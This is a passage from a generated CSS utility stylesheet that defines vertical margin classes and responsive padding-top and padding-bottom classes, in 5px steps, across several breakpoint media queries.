  margin-bottom: 60px !important; }

.my--65 {
  margin-top: 65px !important;
  margin-bottom: 65px !important; }

.my--70 {
  margin-top: 70px !important;
  margin-bottom: 70px !important; }

.my--75 {
  margin-top: 75px !important;
  margin-bottom: 75px !important; }

.my--80 {
  margin-top: 80px !important;
  margin-bottom: 80px !important; }

.my--85 {
  margin-top: 85px !important;
  margin-bottom: 85px !important; }

.my--90 {
  margin-top: 90px !important;
  margin-bottom: 90px !important; }

.my--95 {
  margin-top: 95px !important;
  margin-bottom: 95px !important; }

.my--100 {
  margin-top: 100px !important;
  margin-bottom: 100px !important; }

.my--105 {
  margin-top: 105px !important;
  margin-bottom: 105px !important; }

.my--110 {
  margin-top: 110px !important;
  margin-bottom: 110px !important; }

.my--115 {
  margin-top: 115px !important;
  margin-bottom: 115px !important; }

.my--120 {
  margin-top: 120px !important;
  margin-bottom: 120px !important; }

.my--125 {
  margin-top: 125px !important;
  margin-bottom: 125px !important; }

.my--130 {
  margin-top: 130px !important;
  margin-bottom: 130px !important; }

.my--135 {
  margin-top: 135px !important;
  margin-bottom: 135px !important; }

.my--140 {
  margin-top: 140px !important;
  margin-bottom: 140px !important; }

.my--145 {
  margin-top: 145px !important;
  margin-bottom: 145px !important; }

.my--150 {
  margin-top: 150px !important;
  margin-bottom: 150px !important; }

.my--155 {
  margin-top: 155px !important;
  margin-bottom: 155px !important; }

.my--160 {
  margin-top: 160px !important;
  margin-bottom: 160px !important; }

.my--165 {
  margin-top: 165px !important;
  margin-bottom: 165px !important; }

.my--170 {
  margin-top: 170px !important;
  margin-bottom: 170px !important; }

.my--175 {
  margin-top: 175px !important;
  margin-bottom: 175px !important; }

.my--180 {
  margin-top: 180px !important;
  margin-bottom: 180px !important; }

.my--185 {
  margin-top: 185px !important;
  margin-bottom: 185px !important; }

.my--190 {
  margin-top: 190px !important;
  margin-bottom: 190px !important; }

.my--195 {
  margin-top: 195px !important;
  margin-bottom: 195px !important; }

.my--200 {
  margin-top: 200px !important;
  margin-bottom: 200px !important; }

/*=====================================*/
/*-- :::: Responsive Padding :::: --*/
/*=====================================*/
/*-- Responsive Padding top --*/
@media (min-width: 576px) {
  .pt-sm--0 {
    padding-top: 0px !important; } }

@media (min-width: 768px) {
  .pt-sm--0 {
    padding-top: 0px; } }

@media (min-width: 576px) {
  .pt-sm--5 {
    padding-top: 5px !important; } }

@media (min-width: 768px) {
  .pt-sm--5 {
    padding-top: 5px; } }

@media (min-width: 576px) {
  .pt-sm--10 {
    padding-top: 10px !important; } }

@media (min-width: 768px) {
  .pt-sm--10 {
    padding-top: 10px; } }

@media (min-width: 576px) {
  .pt-sm--15 {
    padding-top: 15px !important; } }

@media (min-width: 768px) {
  .pt-sm--15 {
    padding-top: 15px; } }

@media (min-width: 576px) {
  .pt-sm--20 {
    padding-top: 20px !important; } }

@media (min-width: 768px) {
  .pt-sm--20 {
    padding-top: 20px; } }

@media (min-width: 576px) {
  .pt-sm--25 {
    padding-top: 25px !important; } }

@media (min-width: 768px) {
  .pt-sm--25 {
    padding-top: 25px; } }

@media (min-width: 576px) {
  .pt-sm--30 {
    padding-top: 30px !important; } }

@media (min-width: 768px) {
  .pt-sm--30 {
    padding-top: 30px; } }

@media (min-width: 576px) {
  .pt-sm--35 {
    padding-top: 35px !important; } }

@media (min-width: 768px) {
  .pt-sm--35 {
    padding-top: 35px; } }

@media (min-width: 576px) {
  .pt-sm--40 {
    padding-top: 40px !important; } }

@media (min-width: 768px) {
  .pt-sm--40 {
    padding-top: 40px; } }

@media (min-width: 576px) {
  .pt-sm--45 {
    padding-top: 45px !important; } }

@media (min-width: 768px) {
  .pt-sm--45 {
    padding-top: 45px; } }

@media (min-width: 576px) {
  .pt-sm--50 {
    padding-top: 50px !important; } }

@media (min-width: 768px) {
  .pt-sm--50 {
    padding-top: 50px; } }

@media (min-width: 576px) {
  .pt-sm--55 {
    padding-top: 55px !important; } }

@media (min-width: 768px) {
  .pt-sm--55 {
    padding-top: 55px; } }

@media (min-width: 576px) {
  .pt-sm--60 {
    padding-top: 60px !important; } }

@media (min-width: 768px) {
  .pt-sm--60 {
    padding-top: 60px; } }

@media (min-width: 576px) {
  .pt-sm--65 {
    padding-top: 65px !important; } }

@media (min-width: 768px) {
  .pt-sm--65 {
    padding-top: 65px; } }

@media (min-width: 576px) {
  .pt-sm--70 {
    padding-top: 70px !important; } }

@media (min-width: 768px) {
  .pt-sm--70 {
    padding-top: 70px; } }

@media (min-width: 576px) {
  .pt-sm--75 {
    padding-top: 75px !important; } }

@media (min-width: 768px) {
  .pt-sm--75 {
    padding-top: 75px; } }

@media (min-width: 576px) {
  .pt-sm--80 {
    padding-top: 80px !important; } }

@media (min-width: 768px) {
  .pt-sm--80 {
    padding-top: 80px; } }

@media (min-width: 576px) {
  .pt-sm--85 {
    padding-top: 85px !important; } }

@media (min-width: 768px) {
  .pt-sm--85 {
    padding-top: 85px; } }

@media (min-width: 576px) {
  .pt-sm--90 {
    padding-top: 90px !important; } }

@media (min-width: 768px) {
  .pt-sm--90 {
    padding-top: 90px; } }

@media (min-width: 576px) {
  .pt-sm--95 {
    padding-top: 95px !important; } }

@media (min-width: 768px) {
  .pt-sm--95 {
    padding-top: 95px; } }

@media (min-width: 576px) {
  .pt-sm--100 {
    padding-top: 100px !important; } }

@media (min-width: 768px) {
  .pt-sm--100 {
    padding-top: 100px; } }

@media (min-width: 576px) {
  .pt-sm--105 {
    padding-top: 105px !important; } }

@media (min-width: 768px) {
  .pt-sm--105 {
    padding-top: 105px; } }

@media (min-width: 576px) {
  .pt-sm--110 {
    padding-top: 110px !important; } }

@media (min-width: 768px) {
  .pt-sm--110 {
    padding-top: 110px; } }

@media (min-width: 576px) {
  .pt-sm--115 {
    padding-top: 115px !important; } }

@media (min-width: 768px) {
  .pt-sm--115 {
    padding-top: 115px; } }

@media (min-width: 576px) {
  .pt-sm--120 {
    padding-top: 120px !important; } }

@media (min-width: 768px) {
  .pt-sm--120 {
    padding-top: 120px; } }

@media (min-width: 576px) {
  .pt-sm--125 {
    padding-top: 125px !important; } }

@media (min-width: 768px) {
  .pt-sm--125 {
    padding-top: 125px; } }

@media (min-width: 576px) {
  .pt-sm--130 {
    padding-top: 130px !important; } }

@media (min-width: 768px) {
  .pt-sm--130 {
    padding-top: 130px; } }

@media (min-width: 576px) {
  .pt-sm--135 {
    padding-top: 135px !important; } }

@media (min-width: 768px) {
  .pt-sm--135 {
    padding-top: 135px; } }

@media (min-width: 576px) {
  .pt-sm--140 {
    padding-top: 140px !important; } }

@media (min-width: 768px) {
  .pt-sm--140 {
    padding-top: 140px; } }

@media (min-width: 576px) {
  .pt-sm--145 {
    padding-top: 145px !important; } }

@media (min-width: 768px) {
  .pt-sm--145 {
    padding-top: 145px; } }

@media (min-width: 576px) {
  .pt-sm--150 {
    padding-top: 150px !important; } }

@media (min-width: 768px) {
  .pt-sm--150 {
    padding-top: 150px; } }

@media (min-width: 576px) {
  .pt-sm--155 {
    padding-top: 155px !important; } }

@media (min-width: 768px) {
  .pt-sm--155 {
    padding-top: 155px; } }

@media (min-width: 576px) {
  .pt-sm--160 {
    padding-top: 160px !important; } }

@media (min-width: 768px) {
  .pt-sm--160 {
    padding-top: 160px; } }

@media (min-width: 576px) {
  .pt-sm--165 {
    padding-top: 165px !important; } }

@media (min-width: 768px) {
  .pt-sm--165 {
    padding-top: 165px; } }

@media (min-width: 576px) {
  .pt-sm--170 {
    padding-top: 170px !important; } }

@media (min-width: 768px) {
  .pt-sm--170 {
    padding-top: 170px; } }

@media (min-width: 576px) {
  .pt-sm--175 {
    padding-top: 175px !important; } }

@media (min-width: 768px) {
  .pt-sm--175 {
    padding-top: 175px; } }

@media (min-width: 576px) {
  .pt-sm--180 {
    padding-top: 180px !important; } }

@media (min-width: 768px) {
  .pt-sm--180 {
    padding-top: 180px; } }

@media (min-width: 576px) {
  .pt-sm--185 {
    padding-top: 185px !important; } }

@media (min-width: 768px) {
  .pt-sm--185 {
    padding-top: 185px; } }

@media (min-width: 576px) {
  .pt-sm--190 {
    padding-top: 190px !important; } }

@media (min-width: 768px) {
  .pt-sm--190 {
    padding-top: 190px; } }

@media (min-width: 576px) {
  .pt-sm--195 {
    padding-top: 195px !important; } }

@media (min-width: 768px) {
  .pt-sm--195 {
    padding-top: 195px; } }

@media (min-width: 576px) {
  .pt-sm--200 {
    padding-top: 200px !important; } }

@media (min-width: 768px) {
  .pt-sm--200 {
    padding-top: 200px; } }

@media (min-width: 768px) {
  .pt-md--0 {
    padding-top: 0px !important; } }

@media (min-width: 992px) {
  .pt-md--0 {
    padding-top: 0px; } }

@media (min-width: 768px) {
  .pt-md--5 {
    padding-top: 5px !important; } }

@media (min-width: 992px) {
  .pt-md--5 {
    padding-top: 5px; } }

@media (min-width: 768px) {
  .pt-md--10 {
    padding-top: 10px !important; } }

@media (min-width: 992px) {
  .pt-md--10 {
    padding-top: 10px; } }

@media (min-width: 768px) {
  .pt-md--15 {
    padding-top: 15px !important; } }

@media (min-width: 992px) {
  .pt-md--15 {
    padding-top: 15px; } }

@media (min-width: 768px) {
  .pt-md--20 {
    padding-top: 20px !important; } }

@media (min-width: 992px) {
  .pt-md--20 {
    padding-top: 20px; } }

@media (min-width: 768px) {
  .pt-md--25 {
    padding-top: 25px !important; } }

@media (min-width: 992px) {
  .pt-md--25 {
    padding-top: 25px; } }

@media (min-width: 768px) {
  .pt-md--30 {
    padding-top: 30px !important; } }

@media (min-width: 992px) {
  .pt-md--30 {
    padding-top: 30px; } }

@media (min-width: 768px) {
  .pt-md--35 {
    padding-top: 35px !important; } }

@media (min-width: 992px) {
  .pt-md--35 {
    padding-top: 35px; } }

@media (min-width: 768px) {
  .pt-md--40 {
    padding-top: 40px !important; } }

@media (min-width: 992px) {
  .pt-md--40 {
    padding-top: 40px; } }

@media (min-width: 768px) {
  .pt-md--45 {
    padding-top: 45px !important; } }

@media (min-width: 992px) {
  .pt-md--45 {
    padding-top: 45px; } }

@media (min-width: 768px) {
  .pt-md--50 {
    padding-top: 50px !important; } }

@media (min-width: 992px) {
  .pt-md--50 {
    padding-top: 50px; } }

@media (min-width: 768px) {
  .pt-md--55 {
    padding-top: 55px !important; } }

@media (min-width: 992px) {
  .pt-md--55 {
    padding-top: 55px; } }

@media (min-width: 768px) {
  .pt-md--60 {
    padding-top: 60px !important; } }

@media (min-width: 992px) {
  .pt-md--60 {
    padding-top: 60px; } }

@media (min-width: 768px) {
  .pt-md--65 {
    padding-top: 65px !important; } }

@media (min-width: 992px) {
  .pt-md--65 {
    padding-top: 65px; } }

@media (min-width: 768px) {
  .pt-md--70 {
    padding-top: 70px !important; } }

@media (min-width: 992px) {
  .pt-md--70 {
    padding-top: 70px; } }

@media (min-width: 768px) {
  .pt-md--75 {
    padding-top: 75px !important; } }

@media (min-width: 992px) {
  .pt-md--75 {
    padding-top: 75px; } }

@media (min-width: 768px) {
  .pt-md--80 {
    padding-top: 80px !important; } }

@media (min-width: 992px) {
  .pt-md--80 {
    padding-top: 80px; } }

@media (min-width: 768px) {
  .pt-md--85 {
    padding-top: 85px !important; } }

@media (min-width: 992px) {
  .pt-md--85 {
    padding-top: 85px; } }

@media (min-width: 768px) {
  .pt-md--90 {
    padding-top: 90px !important; } }

@media (min-width: 992px) {
  .pt-md--90 {
    padding-top: 90px; } }

@media (min-width: 768px) {
  .pt-md--95 {
    padding-top: 95px !important; } }

@media (min-width: 992px) {
  .pt-md--95 {
    padding-top: 95px; } }

@media (min-width: 768px) {
  .pt-md--100 {
    padding-top: 100px !important; } }

@media (min-width: 992px) {
  .pt-md--100 {
    padding-top: 100px; } }

@media (min-width: 768px) {
  .pt-md--105 {
    padding-top: 105px !important; } }

@media (min-width: 992px) {
  .pt-md--105 {
    padding-top: 105px; } }

@media (min-width: 768px) {
  .pt-md--110 {
    padding-top: 110px !important; } }

@media (min-width: 992px) {
  .pt-md--110 {
    padding-top: 110px; } }

@media (min-width: 768px) {
  .pt-md--115 {
    padding-top: 115px !important; } }

@media (min-width: 992px) {
  .pt-md--115 {
    padding-top: 115px; } }

@media (min-width: 768px) {
  .pt-md--120 {
    padding-top: 120px !important; } }

@media (min-width: 992px) {
  .pt-md--120 {
    padding-top: 120px; } }

@media (min-width: 768px) {
  .pt-md--125 {
    padding-top: 125px !important; } }

@media (min-width: 992px) {
  .pt-md--125 {
    padding-top: 125px; } }

@media (min-width: 768px) {
  .pt-md--130 {
    padding-top: 130px !important; } }

@media (min-width: 992px) {
  .pt-md--130 {
    padding-top: 130px; } }

@media (min-width: 768px) {
  .pt-md--135 {
    padding-top: 135px !important; } }

@media (min-width: 992px) {
  .pt-md--135 {
    padding-top: 135px; } }

@media (min-width: 768px) {
  .pt-md--140 {
    padding-top: 140px !important; } }

@media (min-width: 992px) {
  .pt-md--140 {
    padding-top: 140px; } }

@media (min-width: 768px) {
  .pt-md--145 {
    padding-top: 145px !important; } }

@media (min-width: 992px) {
  .pt-md--145 {
    padding-top: 145px; } }

@media (min-width: 768px) {
  .pt-md--150 {
    padding-top: 150px !important; } }

@media (min-width: 992px) {
  .pt-md--150 {
    padding-top: 150px; } }

@media (min-width: 768px) {
  .pt-md--155 {
    padding-top: 155px !important; } }

@media (min-width: 992px) {
  .pt-md--155 {
    padding-top: 155px; } }

@media (min-width: 768px) {
  .pt-md--160 {
    padding-top: 160px !important; } }

@media (min-width: 992px) {
  .pt-md--160 {
    padding-top: 160px; } }

@media (min-width: 768px) {
  .pt-md--165 {
    padding-top: 165px !important; } }

@media (min-width: 992px) {
  .pt-md--165 {
    padding-top: 165px; } }

@media (min-width: 768px) {
  .pt-md--170 {
    padding-top: 170px !important; } }

@media (min-width: 992px) {
  .pt-md--170 {
    padding-top: 170px; } }

@media (min-width: 768px) {
  .pt-md--175 {
    padding-top: 175px !important; } }

@media (min-width: 992px) {
  .pt-md--175 {
    padding-top: 175px; } }

@media (min-width: 768px) {
  .pt-md--180 {
    padding-top: 180px !important; } }

@media (min-width: 992px) {
  .pt-md--180 {
    padding-top: 180px; } }

@media (min-width: 768px) {
  .pt-md--185 {
    padding-top: 185px !important; } }

@media (min-width: 992px) {
  .pt-md--185 {
    padding-top: 185px; } }

@media (min-width: 768px) {
  .pt-md--190 {
    padding-top: 190px !important; } }

@media (min-width: 992px) {
  .pt-md--190 {
    padding-top: 190px; } }

@media (min-width: 768px) {
  .pt-md--195 {
    padding-top: 195px !important; } }

@media (min-width: 992px) {
  .pt-md--195 {
    padding-top: 195px; } }

@media (min-width: 768px) {
  .pt-md--200 {
    padding-top: 200px !important; } }

@media (min-width: 992px) {
  .pt-md--200 {
    padding-top: 200px; } }

@media (min-width: 992px) {
  .pt-lg--0 {
    padding-top: 0px !important; } }

@media (min-width: 1200px) {
  .pt-lg--0 {
    padding-top: 0px; } }

@media (min-width: 992px) {
  .pt-lg--5 {
    padding-top: 5px !important; } }

@media (min-width: 1200px) {
  .pt-lg--5 {
    padding-top: 5px; } }

@media (min-width: 992px) {
  .pt-lg--10 {
    padding-top: 10px !important; } }

@media (min-width: 1200px) {
  .pt-lg--10 {
    padding-top: 10px; } }

@media (min-width: 992px) {
  .pt-lg--15 {
    padding-top: 15px !important; } }

@media (min-width: 1200px) {
  .pt-lg--15 {
    padding-top: 15px; } }

@media (min-width: 992px) {
  .pt-lg--20 {
    padding-top: 20px !important; } }

@media (min-width: 1200px) {
  .pt-lg--20 {
    padding-top: 20px; } }

@media (min-width: 992px) {
  .pt-lg--25 {
    padding-top: 25px !important; } }

@media (min-width: 1200px) {
  .pt-lg--25 {
    padding-top: 25px; } }

@media (min-width: 992px) {
  .pt-lg--30 {
    padding-top: 30px !important; } }

@media (min-width: 1200px) {
  .pt-lg--30 {
    padding-top: 30px; } }

@media (min-width: 992px) {
  .pt-lg--35 {
    padding-top: 35px !important; } }

@media (min-width: 1200px) {
  .pt-lg--35 {
    padding-top: 35px; } }

@media (min-width: 992px) {
  .pt-lg--40 {
    padding-top: 40px !important; } }

@media (min-width: 1200px) {
  .pt-lg--40 {
    padding-top: 40px; } }

@media (min-width: 992px) {
  .pt-lg--45 {
    padding-top: 45px !important; } }

@media (min-width: 1200px) {
  .pt-lg--45 {
    padding-top: 45px; } }

@media (min-width: 992px) {
  .pt-lg--50 {
    padding-top: 50px !important; } }

@media (min-width: 1200px) {
  .pt-lg--50 {
    padding-top: 50px; } }

@media (min-width: 992px) {
  .pt-lg--55 {
    padding-top: 55px !important; } }

@media (min-width: 1200px) {
  .pt-lg--55 {
    padding-top: 55px; } }

@media (min-width: 992px) {
  .pt-lg--60 {
    padding-top: 60px !important; } }

@media (min-width: 1200px) {
  .pt-lg--60 {
    padding-top: 60px; } }

@media (min-width: 992px) {
  .pt-lg--65 {
    padding-top: 65px !important; } }

@media (min-width: 1200px) {
  .pt-lg--65 {
    padding-top: 65px; } }

@media (min-width: 992px) {
  .pt-lg--70 {
    padding-top: 70px !important; } }

@media (min-width: 1200px) {
  .pt-lg--70 {
    padding-top: 70px; } }

@media (min-width: 992px) {
  .pt-lg--75 {
    padding-top: 75px !important; } }

@media (min-width: 1200px) {
  .pt-lg--75 {
    padding-top: 75px; } }

@media (min-width: 992px) {
  .pt-lg--80 {
    padding-top: 80px !important; } }

@media (min-width: 1200px) {
  .pt-lg--80 {
    padding-top: 80px; } }

@media (min-width: 992px) {
  .pt-lg--85 {
    padding-top: 85px !important; } }

@media (min-width: 1200px) {
  .pt-lg--85 {
    padding-top: 85px; } }

@media (min-width: 992px) {
  .pt-lg--90 {
    padding-top: 90px !important; } }

@media (min-width: 1200px) {
  .pt-lg--90 {
    padding-top: 90px; } }

@media (min-width: 992px) {
  .pt-lg--95 {
    padding-top: 95px !important; } }

@media (min-width: 1200px) {
  .pt-lg--95 {
    padding-top: 95px; } }

@media (min-width: 992px) {
  .pt-lg--100 {
    padding-top: 100px !important; } }

@media (min-width: 1200px) {
  .pt-lg--100 {
    padding-top: 100px; } }

@media (min-width: 992px) {
  .pt-lg--105 {
    padding-top: 105px !important; } }

@media (min-width: 1200px) {
  .pt-lg--105 {
    padding-top: 105px; } }

@media (min-width: 992px) {
  .pt-lg--110 {
    padding-top: 110px !important; } }

@media (min-width: 1200px) {
  .pt-lg--110 {
    padding-top: 110px; } }

@media (min-width: 992px) {
  .pt-lg--115 {
    padding-top: 115px !important; } }

@media (min-width: 1200px) {
  .pt-lg--115 {
    padding-top: 115px; } }

@media (min-width: 992px) {
  .pt-lg--120 {
    padding-top: 120px !important; } }

@media (min-width: 1200px) {
  .pt-lg--120 {
    padding-top: 120px; } }

@media (min-width: 992px) {
  .pt-lg--125 {
    padding-top: 125px !important; } }

@media (min-width: 1200px) {
  .pt-lg--125 {
    padding-top: 125px; } }

@media (min-width: 992px) {
  .pt-lg--130 {
    padding-top: 130px !important; } }

@media (min-width: 1200px) {
  .pt-lg--130 {
    padding-top: 130px; } }

@media (min-width: 992px) {
  .pt-lg--135 {
    padding-top: 135px !important; } }

@media (min-width: 1200px) {
  .pt-lg--135 {
    padding-top: 135px; } }

@media (min-width: 992px) {
  .pt-lg--140 {
    padding-top: 140px !important; } }

@media (min-width: 1200px) {
  .pt-lg--140 {
    padding-top: 140px; } }

@media (min-width: 992px) {
  .pt-lg--145 {
    padding-top: 145px !important; } }

@media (min-width: 1200px) {
  .pt-lg--145 {
    padding-top: 145px; } }

@media (min-width: 992px) {
  .pt-lg--150 {
    padding-top: 150px !important; } }

@media (min-width: 1200px) {
  .pt-lg--150 {
    padding-top: 150px; } }

@media (min-width: 992px) {
  .pt-lg--155 {
    padding-top: 155px !important; } }

@media (min-width: 1200px) {
  .pt-lg--155 {
    padding-top: 155px; } }

@media (min-width: 992px) {
  .pt-lg--160 {
    padding-top: 160px !important; } }

@media (min-width: 1200px) {
  .pt-lg--160 {
    padding-top: 160px; } }

@media (min-width: 992px) {
  .pt-lg--165 {
    padding-top: 165px !important; } }

@media (min-width: 1200px) {
  .pt-lg--165 {
    padding-top: 165px; } }

@media (min-width: 992px) {
  .pt-lg--170 {
    padding-top: 170px !important; } }

@media (min-width: 1200px) {
  .pt-lg--170 {
    padding-top: 170px; } }

@media (min-width: 992px) {
  .pt-lg--175 {
    padding-top: 175px !important; } }

@media (min-width: 1200px) {
  .pt-lg--175 {
    padding-top: 175px; } }

@media (min-width: 992px) {
  .pt-lg--180 {
    padding-top: 180px !important; } }

@media (min-width: 1200px) {
  .pt-lg--180 {
    padding-top: 180px; } }

@media (min-width: 992px) {
  .pt-lg--185 {
    padding-top: 185px !important; } }

@media (min-width: 1200px) {
  .pt-lg--185 {
    padding-top: 185px; } }

@media (min-width: 992px) {
  .pt-lg--190 {
    padding-top: 190px !important; } }

@media (min-width: 1200px) {
  .pt-lg--190 {
    padding-top: 190px; } }

@media (min-width: 992px) {
  .pt-lg--195 {
    padding-top: 195px !important; } }

@media (min-width: 1200px) {
  .pt-lg--195 {
    padding-top: 195px; } }

@media (min-width: 992px) {
  .pt-lg--200 {
    padding-top: 200px !important; } }

@media (min-width: 1200px) {
  .pt-lg--200 {
    padding-top: 200px; } }

@media (min-width: 1200px) {
  .pt-xl--0 {
    padding-top: 0px !important; } }

@media (min-width: 1600px) {
  .pt-xl--0 {
    padding-top: 0px; } }

@media (min-width: 1200px) {
  .pt-xl--5 {
    padding-top: 5px !important; } }

@media (min-width: 1600px) {
  .pt-xl--5 {
    padding-top: 5px; } }

@media (min-width: 1200px) {
  .pt-xl--10 {
    padding-top: 10px !important; } }

@media (min-width: 1600px) {
  .pt-xl--10 {
    padding-top: 10px; } }

@media (min-width: 1200px) {
  .pt-xl--15 {
    padding-top: 15px !important; } }

@media (min-width: 1600px) {
  .pt-xl--15 {
    padding-top: 15px; } }

@media (min-width: 1200px) {
  .pt-xl--20 {
    padding-top: 20px !important; } }

@media (min-width: 1600px) {
  .pt-xl--20 {
    padding-top: 20px; } }

@media (min-width: 1200px) {
  .pt-xl--25 {
    padding-top: 25px !important; } }

@media (min-width: 1600px) {
  .pt-xl--25 {
    padding-top: 25px; } }

@media (min-width: 1200px) {
  .pt-xl--30 {
    padding-top: 30px !important; } }

@media (min-width: 1600px) {
  .pt-xl--30 {
    padding-top: 30px; } }

@media (min-width: 1200px) {
  .pt-xl--35 {
    padding-top: 35px !important; } }

@media (min-width: 1600px) {
  .pt-xl--35 {
    padding-top: 35px; } }

@media (min-width: 1200px) {
  .pt-xl--40 {
    padding-top: 40px !important; } }

@media (min-width: 1600px) {
  .pt-xl--40 {
    padding-top: 40px; } }

@media (min-width: 1200px) {
  .pt-xl--45 {
    padding-top: 45px !important; } }

@media (min-width: 1600px) {
  .pt-xl--45 {
    padding-top: 45px; } }

@media (min-width: 1200px) {
  .pt-xl--50 {
    padding-top: 50px !important; } }

@media (min-width: 1600px) {
  .pt-xl--50 {
    padding-top: 50px; } }

@media (min-width: 1200px) {
  .pt-xl--55 {
    padding-top: 55px !important; } }

@media (min-width: 1600px) {
  .pt-xl--55 {
    padding-top: 55px; } }

@media (min-width: 1200px) {
  .pt-xl--60 {
    padding-top: 60px !important; } }

@media (min-width: 1600px) {
  .pt-xl--60 {
    padding-top: 60px; } }

@media (min-width: 1200px) {
  .pt-xl--65 {
    padding-top: 65px !important; } }

@media (min-width: 1600px) {
  .pt-xl--65 {
    padding-top: 65px; } }

@media (min-width: 1200px) {
  .pt-xl--70 {
    padding-top: 70px !important; } }

@media (min-width: 1600px) {
  .pt-xl--70 {
    padding-top: 70px; } }

@media (min-width: 1200px) {
  .pt-xl--75 {
    padding-top: 75px !important; } }

@media (min-width: 1600px) {
  .pt-xl--75 {
    padding-top: 75px; } }

@media (min-width: 1200px) {
  .pt-xl--80 {
    padding-top: 80px !important; } }

@media (min-width: 1600px) {
  .pt-xl--80 {
    padding-top: 80px; } }

@media (min-width: 1200px) {
  .pt-xl--85 {
    padding-top: 85px !important; } }

@media (min-width: 1600px) {
  .pt-xl--85 {
    padding-top: 85px; } }

@media (min-width: 1200px) {
  .pt-xl--90 {
    padding-top: 90px !important; } }

@media (min-width: 1600px) {
  .pt-xl--90 {
    padding-top: 90px; } }

@media (min-width: 1200px) {
  .pt-xl--95 {
    padding-top: 95px !important; } }

@media (min-width: 1600px) {
  .pt-xl--95 {
    padding-top: 95px; } }

@media (min-width: 1200px) {
  .pt-xl--100 {
    padding-top: 100px !important; } }

@media (min-width: 1600px) {
  .pt-xl--100 {
    padding-top: 100px; } }

@media (min-width: 1200px) {
  .pt-xl--105 {
    padding-top: 105px !important; } }

@media (min-width: 1600px) {
  .pt-xl--105 {
    padding-top: 105px; } }

@media (min-width: 1200px) {
  .pt-xl--110 {
    padding-top: 110px !important; } }

@media (min-width: 1600px) {
  .pt-xl--110 {
    padding-top: 110px; } }

@media (min-width: 1200px) {
  .pt-xl--115 {
    padding-top: 115px !important; } }

@media (min-width: 1600px) {
  .pt-xl--115 {
    padding-top: 115px; } }

@media (min-width: 1200px) {
  .pt-xl--120 {
    padding-top: 120px !important; } }

@media (min-width: 1600px) {
  .pt-xl--120 {
    padding-top: 120px; } }

@media (min-width: 1200px) {
  .pt-xl--125 {
    padding-top: 125px !important; } }

@media (min-width: 1600px) {
  .pt-xl--125 {
    padding-top: 125px; } }

@media (min-width: 1200px) {
  .pt-xl--130 {
    padding-top: 130px !important; } }

@media (min-width: 1600px) {
  .pt-xl--130 {
    padding-top: 130px; } }

@media (min-width: 1200px) {
  .pt-xl--135 {
    padding-top: 135px !important; } }

@media (min-width: 1600px) {
  .pt-xl--135 {
    padding-top: 135px; } }

@media (min-width: 1200px) {
  .pt-xl--140 {
    padding-top: 140px !important; } }

@media (min-width: 1600px) {
  .pt-xl--140 {
    padding-top: 140px; } }

@media (min-width: 1200px) {
  .pt-xl--145 {
    padding-top: 145px !important; } }

@media (min-width: 1600px) {
  .pt-xl--145 {
    padding-top: 145px; } }

@media (min-width: 1200px) {
  .pt-xl--150 {
    padding-top: 150px !important; } }

@media (min-width: 1600px) {
  .pt-xl--150 {
    padding-top: 150px; } }

@media (min-width: 1200px) {
  .pt-xl--155 {
    padding-top: 155px !important; } }

@media (min-width: 1600px) {
  .pt-xl--155 {
    padding-top: 155px; } }

@media (min-width: 1200px) {
  .pt-xl--160 {
    padding-top: 160px !important; } }

@media (min-width: 1600px) {
  .pt-xl--160 {
    padding-top: 160px; } }

@media (min-width: 1200px) {
  .pt-xl--165 {
    padding-top: 165px !important; } }

@media (min-width: 1600px) {
  .pt-xl--165 {
    padding-top: 165px; } }

@media (min-width: 1200px) {
  .pt-xl--170 {
    padding-top: 170px !important; } }

@media (min-width: 1600px) {
  .pt-xl--170 {
    padding-top: 170px; } }

@media (min-width: 1200px) {
  .pt-xl--175 {
    padding-top: 175px !important; } }

@media (min-width: 1600px) {
  .pt-xl--175 {
    padding-top: 175px; } }

@media (min-width: 1200px) {
  .pt-xl--180 {
    padding-top: 180px !important; } }

@media (min-width: 1600px) {
  .pt-xl--180 {
    padding-top: 180px; } }

@media (min-width: 1200px) {
  .pt-xl--185 {
    padding-top: 185px !important; } }

@media (min-width: 1600px) {
  .pt-xl--185 {
    padding-top: 185px; } }

@media (min-width: 1200px) {
  .pt-xl--190 {
    padding-top: 190px !important; } }

@media (min-width: 1600px) {
  .pt-xl--190 {
    padding-top: 190px; } }

@media (min-width: 1200px) {
  .pt-xl--195 {
    padding-top: 195px !important; } }

@media (min-width: 1600px) {
  .pt-xl--195 {
    padding-top: 195px; } }

@media (min-width: 1200px) {
  .pt-xl--200 {
    padding-top: 200px !important; } }

@media (min-width: 1600px) {
  .pt-xl--200 {
    padding-top: 200px; } }

/*-- Responsive Padding bottom --*/
@media (min-width: 576px) {
  .pb-sm--0 {
    padding-bottom: 0px !important; } }

@media (min-width: 768px) {
  .pb-sm--0 {
    padding-bottom: 0px; } }

@media (min-width: 576px) {
  .pb-sm--5 {
    padding-bottom: 5px !important; } }

@media (min-width: 768px) {
  .pb-sm--5 {
    padding-bottom: 5px; } }

@media (min-width: 576px) {
  .pb-sm--10 {
    padding-bottom: 10px !important; } }

@media (min-width: 768px) {
  .pb-sm--10 {
    padding-bottom: 10px; } }

@media (min-width: 576px) {
  .pb-sm--15 {
    padding-bottom: 15px !important; } }

@media (min-width: 768px) {
  .pb-sm--15 {
    padding-bottom: 15px; } }

@media (min-width: 576px) {
  .pb-sm--20 {
    padding-bottom: 20px !important; } }

@media (min-width: 768px) {
  .pb-sm--20 {
    padding-bottom: 20px; } }

@media (min-width: 576px) {
  .pb-sm--25 {
    padding-bottom: 25px !important; } }

@media (min-width: 768px) {
  .pb-sm--25 {
    padding-bottom: 25px; } }

@media (min-width: 576px) {
  .pb-sm--30 {
    padding-bottom: 30px !important; } }

@media (min-width: 768px) {
  .pb-sm--30 {
    padding-bottom: 30px; } }

@media (min-width: 576px) {
  .pb-sm--35 {
    padding-bottom: 35px !important; } }

@media (min-width: 768px) {
  .pb-sm--35 {
    padding-bottom: 35px; } }

@media (min-width: 576px) {
  .pb-sm--40 {
    padding-bottom: 40px !important; } }

@media (min-width: 768px) {
  .pb-sm--40 {
    padding-bottom: 40px; } }

@media (min-width: 576px) {
  .pb-sm--45 {
    padding-bottom: 45px !important; } }

@media (min-width: 768px) {
  .pb-sm--45 {
    padding-bottom: 45px; } }

@media (min-width: 576px) {
  .pb-sm--50 {
    padding-bottom: 50px !important; } }

@media (min-width: 768px) {
  .pb-sm--50 {
    padding-bottom: 50px; } }

@media (min-width: 576px) {
  .pb-sm--55 {
    padding-bottom: 55px !important; } }

@media (min-width: 768px) {
  .pb-sm--55 {
    padding-bottom: 55px; } }

@media (min-width: 576px) {
  .pb-sm--60 {
    padding-bottom: 60px !important; } }

@media (min-width: 768px) {
  .pb-sm--60 {
    padding-bottom: 60px; } }

